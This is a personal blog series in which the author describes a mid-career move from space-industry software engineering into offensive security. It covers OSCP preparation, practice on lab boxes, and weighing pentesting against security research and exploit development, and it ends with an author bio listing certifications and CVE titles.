Over the last couple of months, I've been going through the Offensive Security Labs and HackTheBox, and I think I'm doing pretty ok. I don't have too much trouble with the easy and medium ones. Of course, there are those exceptions where a box is marked as easy, and you just have no idea how to approach it, but again, these are exceptions. So, I finally got the courage to schedule the OSCP exam. The exam is scheduled now for March 11th. I was trying to book it as soon as possible, but there were no free slots for the weekends, which was a prerequisite for me. That's ok, there are still plenty of boxes I can go through on HTB or OffSec labs to practice, but I've super excited and can't wait for the challenge day!
There's one more thing I wanted to mention, in the context of the transition to infosec. I've recently had an opportunity to meet and chat with Ted Harrington (the guy who wrote Hackable), and he suggested something important. He said that the moment I'm sure about what I want to do, I should go out and start talking about it publicly, let people know what I'm up to and how much I want it. I started writing this blog series almost a year ago but never published it, I was waiting for the transition to be complete. Ted is the one who encouraged me to make it public immediately. He said that this way I'm letting people know that I'm serious about it and am open to new opportunities. I was skeptical about it at first, after all, I wasn't feeling strong enough to start applying for new opportunities, but I did it. I also started showing my interest on LinkedIn a little bit more, posting some posts about my tools and whatnot. I immediately noticed the interest of people, which I wouldn't even think of in this context, which was quite encouraging to stay on track and keep pushing through my upskill plan. A couple of months after when I started being more active, I suddenly started getting some job offers in infosec! Unfortunately, all of them were more on the defensive side, and since I'm interested in offensive security, I did take up any of them. But just the fact that a guy like me, with no real-world experience in the sector, is getting infosec job offers - I was shocked but it also encouraged me even more to continue. There's a shortage of infosec talent out there, but for people like me, it's good news.
Ted's advice was so simple but so powerful that I have to pass it on. If you also try to get to infosec, don't wait for your story to be successful. Go out with anything you've got now, and build upon it. Tell people what you're up to and how you plan to achieve it. There's a high chance that someone who reads it will either get inspired by what you do or even decide to help you in achieving your goal.
Mid-career Traisition to Infosec #0x04
Progress Report.
My OSCP journey takes definitely longer than I anticipated, and due to other obligations, I didn't manage to complete it within the Learn One time frame. That being said, I had extended the lab time and and now I'm going through the remaining boxes (so far I've gone through around half of them). Not planning to extend it further and attempt the exam soon after the access ends.
Throughout the last couple of months I've made significant progress in my upskill plan, not only because of the OSCP prep work but in general in the context of infosec. Improving my sysadmin (both Linux and Windows) and network skills was very helpful. Getting into PEN-200 I thought I had all the basics covered, but the reality is that I didn't know how much I don't know. All that dump of knowledge, which with practice I converted into an actual skill, significantly boosted my confidence.
Also made progress in the plan itself. Since I finally decided to go for a combination of Security Research and pantesting (or even Red Team Operations), I've signed up for the EXP-301 Learn One. Haven't started it yet because I'm still hacking the offsec lab, but I had a quick look at the content and I absolutely love it. It is gonna be an immense effort for me (I know very little technically about this subject) and so I've decided to quickly finish the OSCP and then fully focus on OSED.
I also have an update on the roles I listed in part #002 and described a little in part #003. I've recently read an interesting book, Hackable by Ted Harrington, where he explains the difference between pentesting, vulnerability scanning and vulnerability assessment. From this source I gathered that the purpose of Pentest is to find out if you can compromise the system (find a way in, escalate privileges, pivot to other machines in the network, etc. – everything they teach us on PEN-200). Vulnerability assessment is the activity of taking a product or service (that a company offers) and trying to find a vulnerability in it, usually by white-box testing. Vulnerability scanning is a brief scan of a network and services to see if you can find something that is affected by known vulnerabilities.
It is now clearer to me that Pentest/Vulnerability Assessment are what interest me (apart from the Security Research). However, it is now two people who work in infosec (which I know personally) and have experience with pentesting, said to me that although by definition Pentesting is very interesting, in reality (or what the companies implement) it can be very boring and daunting activity. Based on the definitions of Pentesting and Vulnerability Assessment I've described in one of the previous posts, practical Pentesting is more like a Vulnerabilities Assessment in respect to the number of details you have to pay attention to and report about, but without getting into too much depth when it comes to looking for vulnerabilities in a custom software. What does this mean in practice? As a pentester you probably go through all services and report your findings, even if they don't lead to getting root access. On the other hand, if there's a custom application running there (like a company's product) and you don't find any obvious issues with it (usually by back-box testing), you move on. This unfortunately sounds to me like a typical vulnerability scan and not a proper pentest, and although it wouldn't be wise to generalize it in this context, it is definitely something to watch out for before getting into Pentesting professionally.
Now back to PEN-200 lab, still a few boxes to get through!
Mid-career Traisition to Infosec #0x03
It's been a couple of months since I've written the last post here. At this point, I'm well into the second half of my yearly PEN-200 subscription. As I've been progressing, I've also been trying to pay attention to the points I listed at the end of the previous post. It was an intense couple of months of going through the training material and hacking the PEN-200 lab boxes, and I've also had the opportunity to learn and try different areas of the offensive security, which means I think I can answer some of those questions now.
1. What different areas of offensive security are out there
Based on what I've learned so far, I wasn't that much off when I listed the offensive security areas in my previous post. But I realized a few very important things which I'll discuss below:
Pentesting is very broad, but it can be divided into many different areas of testing: web, application, system (things like Linux or Windows administration, e.g. Active Directory), IoT, network, physical, people, and probably more. I believe that working as a pentester, you need to be well-rounded in many of these areas, but from what I see there's a split between testing the IT (web, network, etc.) and social (physical, people). Let's take an external pentest of a company, assuming that you have been given some initial info (e.g. website URL), you need to be able to find your way around the network and web to properly enumerate the target and hopefully get a foothold. Sometimes, however, you can't get through the web, but you see there are other services running on that host, so you enumerate those and find some exploits which you can use to get in. Imagine then that the exploit is just a PoC (proof of concept) and it is for a binary application that has a BOF (Buffer Overflow) vulnerability and is running on Windows, you need to be able to modify the exploit, so you need to know some binary exploitation (reverse engineering and exploit development) aspects. I could continue giving you examples for a while, but I think you get the point - pentesting could require from you to be familiar with one are of offensive security, but also all of them (and the latter is true in most of the cases).
All other areas are more of specializations (e.g. web pentesting, appsec, reverse engineering, etc.), which you can utilize in pentesting, or as standalone activities, e.g. if you are a security researcher with focus on finding 0-day vulnerabilities, you need to master the reverse engineering and some exploit development.
2. Which one of them do I like the most.
Since the split between different areas is not clear, and often they overlap with each other, also the answer to this question won't be clear. That being said, I've been having a great time going through the PEN-200 boxes, in some cases tearing them apart like there were small cans of tuna, in other cases spending days banging my head against the wall and not getting anywhere, but the later are the ones that teach me the most. However, I really got into binary exploitation and I absolutely love it.
3. What are the roles associated with that particular area.
I think the most adequate role associated to this area is Security Researcher. Basically, it is someone who is looking at the system and tries to find vulnerabilities in it. It sounds just like a pentester, you may be thinking, but it actually is not. The difference is that a pentester checks if it is possible to get into your system and by what means - e.g. they check if a given service is vulnerable to something or misconfigured, and if that's the case they try to exploit it. They test many services mostly in a black-box approach, and if they don't find anything, they move on. Security Researcher on the other hand is somewhat much more focused role. They pick one system, which doesn't even need to be currently in use by a customer, they look at the code (if it is a white-box type) or tear it apart (throw a bunch of weird input at it or reverse engineering it) and try to find vulnerabilities that could be exploited. In some cases, this leads to finding new vulnerabilities that aren't known, called 0-days. Every new vulnerability gets a new CVE number, which for you as a hacker is a type of trophy - what a way to build a portfolio! :)
4. What are the next steps in terms of upskilling in the area of my choice.
At this stage of my upskilling, I think I will start leaning towards a Security Researcher role. I very much like the overall idea of researching new vulnerabilities in some software and, what's also very important, I'm a software guy so should have no problem finding my way around the code. There are many different types of security research I could focus on, though, even within the software itself. For instance, I could focus on web, but also go more for binary applications. Based on what I have gotten to try so far, mainly due to my OSCP training, I can tell you that I really got into binary exploitation. There's something very appealing to me in finding a crash in an application, whether it is on Linux or Windows, which then leads to binary exploitation, e.g. exploiting the buffer overflow. So far I've had a blast attaching a debugger to that thing and going through the assembly instructions one by one figuring out what the developer wanted to do and how I can abuse it. The only trouble with that is my very limited knowledge and lack of any experience in this area. I know it's software, but I really have idea about many other aspects, e.g. reverse engineering. That being said, I've had tried enough of it to know that I want to go in this direction. I've decided to proceed with this in the same way as I did when figuring out how to start with offensive security: done some research about it and, since I want to get my feet wet as soon as possible and start practicing, I think the best approach for me is to signup for EXP-301 and get OSED (Offensive Security Exploit Development) certificate.
5. What other areas are relevant, which it is worth to explore in this context.
Reviewing EXP-301 made me realize that going for it not only will help me develop my skills towards security research and reverse engineering, but also get some foundation in the area of exploit development.
Knowing myself, I'm very much drown into the things that are difficult (and Security Research + Reverse Engineering + Exploit Development is one of those things) to the point that it clouds my judgment, and I'm no longer sure whether I like it because I like the process of doing it, or just because it's so damn hard and the reward is great. Nevertheless, I think I will strive to become a well-rounded pentester and specialize in reverse engineering and exploit development. Combining my old passion to software development with the new one to offensive security seems like a done deal, no need to look for more, I'm hooked!
Mid-career Traisition to Infosec #0x02
Every planning activity I like to start by taking a step back, trying to get the big picture, and defining in one sentence: what is that I want to achieve exactly. So, let's see.
"I want to shift my career from whatever I'm currently doing to something that is offensive security related."
That's at a pretty high level, but I think I could refine it a little by adding:
"Preferably, I would like this to be also related to software engineering since it's my background, and also I just happen to like it."
Ok, so that's more or less my goal. It is still high level, I know, but it's good enough for now.
Next, I will try to recap where I stand in achieving this goal. As I already mentioned, my background is in software engineering, so I'm not exactly an IT beginner. But what does that mean exactly? Again, let's try to refine it a little.
I'm a software engineer with 15 years of experience, 5 of which I spent on actual coding (mainly in C++ and Java) and the remaining 10 years working as a TPM. It is also worth noting that I spent the last few years running the same project using the same development stack. Although these were multiple projects, the software and most of its functionality are identical. So, although I picked up some software engineering, project management, and leadership skills, I'm not up to date with the latest tech. Of course, it's not like I was doing nothing all those years. Over time I picked up many different programming languages and frameworks, but it was primarily out of curiosity and by no means I'm an expert or even proficient enough in any of them.
Knowing more or less what I want and having a clear idea of where I'm currently at in terms of skills that could help in achieving my goal, let's try to narrow down the roles (or areas) of the offensive security which I could focus on. At this point, it would be helpful to have two lists, one in order of things that I like the most and the other by the least effort I think I would have to make to get good at (knowing my strengths and weaknesses).
Things I think I'd like to do:
1. Pentesting
1. Red Teaming
1. Exploit Development
1. Reverse Engineering
1. Security Researching
1. Application Security
I didn't get the numbering wrong; it is all exciting. Also, if you try to read the definitions or job descriptions of some of those roles/areas, they are super confusing; they often overlap with each other or, in many cases, at least complement one another - difficult to decide which one I like the most. For instance, regarding the difference between Pentesting and Red Teaming, I dare you to get a single, concise description from more than two people. The same goes for Security Researching and Reverse Engineering.
Not a good start, but let's continue. Let's now try to map this list to my skills and experience, and see if I can get a more precise outcome.
Things I think I'd learn quickly:
1. Pentesting
I think I'm a well-rounded IT professional, knowing some sysadmin stuff, networking, scripting, and software development.
2. Application security
since I have decent software engineering experience, I think I would "only" need to pick up some infosec practices.
3. Exploit Development
although different from AppSec, I think I could do a decent job developing something - I like and know how to code after all. I would "only" need to pick up the other bits and pieces (e.g., reverse engineering and deep dive into OS/kernel internals).
4. Reversing Engineering
I don't think anyone is doing just that, so I'd combine it with Exploit Development (of course, I could be completely wrong).
5. Security Researching
well, I'd need to be good in all of the above, wouldn't I?
6. Red Teaming
just the fact that no two people can give me a concise definition means that either I'm asking the wrong people, or it is another role that requires knowledge and experience in all of the above.
Writing those two lists down already made me realize how little I know about this field. Also, I'm almost 100% sure there are many more areas and roles in offensive security which I don't know about, yet. It brings me to only one conclusion, if I'm serious about all this, I won't be able to do it on my own. I need to get some guidance and a decent education. Time to split the plan into two: upskill and transition. Let's start with the upskill plan.
Upskill Plan
How do I get up to speed with all offsec-related stuff? Quick Google search, and I see a few things:
- Almost no one is considering getting a degree unless it is someone 17 years old who wants to get a degree anyway (and even then, people recommend them to get a regular CS degree and pivot later to infosec)
- Certs in infosec are huge. I initially thought it was because maybe it was just cool to have them. But diving deeper into the subject, infosec is one of few disciplines where certifications are also significant for employers. I know what you're thinking: these are for the defensive side of infosec. I remember thinking that, but I could not be more wrong.
So, it looks like the certs are very important. In fact, in the offensive security field they are sometimes more critical than a relevant degree.
In the future, I will dive deep to understand why, and I think I have an answer (it will be in another post), but for now, let's go back to building the upskill plan.
Certification
There are many to choose from, but doing some research, you can divide them into a couple of categories:
- easy, entry-level (e.g., eJPT or CEH)
- advanced (e.g. eCPPT)
- industry-standard, shiny "bling bling" - the stuff that people make a tattoo of on their back (e.g., OSCP) That tattoo thing is a joke, of course (or is it?), but you get the point.
Before I continue, a few words of caution. First, there are many more certification options, but you should probably google them and see what's best for you. Second, whatever I write next is subjective and applies to my situation only. I'm not saying that my approach was the best, what I'm saying is that it was the best for me. I will describe my thought process while choosing my first cert, and I hope it will help you make your own decision, too.
At this point, I'm still focused on learning as much as possible, not on what certifications to put on my CV. So, as you can imagine, I initially thought of signing up for the easiest one and climbing my way up to get the holy grail - OSCP. However, while I was researching about it, I noticed that all those certification bodies also offer very comprehensive study and training plans. It led me to shift my approach by 180°, and instead of looking at the certs in the order from the easiest, I turned the list upside down and started with the most extensive and difficult one. My only guideline was the list of prerequisites a student should meet before signing up.
So, since I knew I could afford it and met all prerequisites, I decided to go for OSCP. Of course, I had to make a leap of faith that the requirements were accurate and that the training materials were good enough to prepare and guide me from 0 to hero, but that was it. Next thing I know, I'm a Learn One subscriber at Offensive Security - OSCP baby! Although I signed up for it before deciding to shift to offensive security, I would do the same if I had to do it again.
I also hope that this training will give me an overall idea about what other offsec areas are out there and where to go next in terms of further education/certification. Ideally, it will enable me to kick off the transition phase by either slowly shifting internally within my organization, helping find a part-time internship, or even joining a Bug Bounty program.
To summarize, apart from all the research I've done on the subject, it looks like the actual first step I should make is to complete my OSCP, and I should also use this opportunity to answer the following questions as I go through it:
1. What different areas of offensive security are out there
2. Which one of them do I like the most
3. What are the roles associated with that particular area
4. What are the next steps in terms of upskilling in the area of my choice
5. What other relevant areas are worth exploring
That's pretty much the plan I have. Note that everything I discuss in this post is related to the upskill plan. The transition, however, is an entirely different story. I already know that it is not going to be easy and a change will have an impact on both my personal and professional life. So, I think that the best thing I can do is to look at it critically and approach it the same way as the upskill plan, hopefully with a little more knowledge about the industry. I will write about it in the future. For the time being, I'll focus on hacking the OSCP!
Mid-career Traisition to Infosec #0x01
If ten years ago you told me that in ten years I would be thinking of changing my career, I would say that you've no idea what you're talking about. After all, I've finally got into a place I've always dreamt of: a good and well-paid job in one of the world's top organizations in the space sector. Given that it took me a couple of years to get there, my mind was 100% set about it, and I was pretty sure I knew what I wanted to do until retirement.
Without getting into the details of why I decided to change (at least not at this time), I find myself writing this blog post ten years later. I think it is safe to say that the first lesson I've learned is to never say never.
But before I get into the subject of the 'mid-career transition to infosec' and tell you what my grand plan is, there are a couple of things I wanted to get out of the way.
First of all, a quick disclaimer - I haven't transitioned yet. In fact, it's been only a few months since I've decided and painted my new target, and only now I'm finally starting to have an idea (although still in an early draft) of what the transition plan will look like.
On the other hand, it's not like I'm starting just now. I'm halfway through my OSCP (which I will describe in future posts), and this post series (or at least the first couple of posts) is written partially based on the experience I have already gained.
Another thing I want to mention upfront is that I'm going to skip a few initial steps of this adventure. Those are: why did I choose infosec (offensive security in particular), what was my thought process there, what else was I considering, etc.; that's because it doesn't bring much to this conversation and, since it's a longer story to tell, I think it deserves a dedicated post.
Writing a blog is one of the steps on my transition plan and there are several reasons for that. For one, writing things down helps visualize them and I think that visualizing your goal is one of the most critical steps in achieving it. Second, it makes me go through my plan multiple times and forces me to think about whether it makes sense, what else I should think of doing, and what I should avoid doing. Future posts will summarize my progress in this endeavor, which should help me stay in check and give me yet another opportunity to review the next steps and the overall direction I'm going towards. I will approach it more like a diary where I can put my thoughts as I progress. I also don't think I will publish it immediately, but only once I make an actual progress, feel more confident that I can achieve my goals and see that what I do actually works.
So far in my journey I haven't encountered many people who have done what I'm trying to do, but that doesn't mean there are none. Although most of the stories you hear are about getting into infosec straight after university, I'm sure many people are trying (or would like) to switch their careers in their 30s or even later. If you are one of those folks, I hope this blog series will come in handy even if it doesn't provide a clear path through to reach your goal (everyone's way will look differently) - at least you know that you're not alone (and if you reach out, I will know I'm not alone either).
Lastly, one of the things I've learned about pentesting over the last few months is that there's this rule which says, "If you didn't write it down, it didn't happened." Maybe it works the other way, too: "if I write it down, it will happen."
I'm Andy - a hacker and security researcher, with over 15 years of experience in the space industry. In recent years, I have specialized in vulnerability research and the exploitation of space systems and protocols. I have published numerous research papers on space systems security and have presented at prominent security conferences, including Black Hat USA, DEFCON, multiple BSides, and others. I hold holds several industry-standard certifications and have been credited with numerous CVEs.
| Let's connect: |
|---|
| RSS |
| Mastodon |
| BlueSky |
The Spacecraft Hacker's Handbook
A Practical Guide to Breaking Space Systems

The Spacecraft Hacker's Handbook is out in Early Access over at No Starch Press!
List of events I participated
Speaker
DEF CON 33, Aerospace Village, 2025
DEF CON 32, Aerospace Village, 2024
Security for Space Systems, ESA/ESTEC, 2024
My Infosec Trophies
Certificates
Offensive Security Certified Professional (OSCP)
Offensive Security Web Assessor (OSWA)
Offensive Security Wireless Professional (OSWP)
CVEs
CVE-2025-28389 Insecure Authentication - Clear Text Password 9.8 CRITICAL
CVE-2025-28388 Insecure Authentication - Service Account 9.8 CRITICAL
CVE-2025-28384 Arbitrary File Read From Script-API 9.1 CRITICAL
CVE-2025-28386 Remote Code Execution During Plugin Install 9.8 CRITICAL
CVE-2025-28382 Arbitrary File Deletion/Copy From OpenC3-API 7.5 HIGH
CVE-2025-28381 Credential Leak from Docker Container 7.5 HIGH
CVE-2025-28380 Stored XSS in Telemetry Viewer 6.1 MEDIUM
CVE-2025-25374 Denial of Service via External Applications 7.5 HIGH
CVE-2025-25373 RCE via Memory Management Module 9.8 CRITICAL
CVE-2025-25372 Denial of Service via invalid memory access of management module 7.5 HIGH
CVE-2025-25371 Directory Traversal in OSAL 7.5 HIGH
CVE-2024-55030 Denial of service on FSW via Queue Overflow 9.8 CRITICAL
CVE-2024-55029 Multiple XSS vulnerabilities F' GDS 6.1 MEDIUM
CVE-2024-55028 Template Injection on the Dashboard Tab of F' GDS 9.8 CRITICAL
CVE-2024-44912 Out-of-Bounds read on TM 7.5 HIGH
CVE-2024-44911 Out-of-Bounds read on TC 7.5 HIGH
CVE-2024-44910 Out-of-Bounds read on AOS 7.5 HIGH
CVE-2024-38447 Incorrect Access Control 8.1 HIGH
CVE-2024-38446 Incorrect Access Control 6.5 MEDIUM
CVE-2024-35061 RCE 7.3 HIGH
CVE-2024-35060 Multiple LCE using Yaml 7.5 HIGH
CVE-2024-35059 Multiple LCE using Pickle 7.5 HIGH
CVE-2024-35058 LCE using EVAL in API 7.5 HIGH
CVE-2024-35057 LCE using EVAL in TLM 7.5 HIGH
CVE-2024-35056 SQL injection 9.8 CRITICAL
CVE-2023-47311 Clickjacking 6.1 MEDIUM
CVE-2023-46471 Stored XSS in ScriptViewer 5.4 MEDIUM
CVE-2023-46470 Stored XSS in Archive Browser 5.4 MEDIUM
CVE-2023-45885 XSS 5.4 MEDIUM
CVE-2023-45884 CSRF 6.5 MEDIUM
CVE-2023-45282 Prototype Pollution 7.5 HIGH
CVE-2023-45281 Insecure Handling of Session Cookie 6.1 MEDIUM
CVE-2023-45280 Stored XSS 5.4 MEDIUM
CVE-2023-45279 Stored XSS 5.4 MEDIUM
CVE-2023-45278 Directory Traversal 9.1 CRITICAL
CVE-2023-45277 Directory Traversal 7.5 HIGH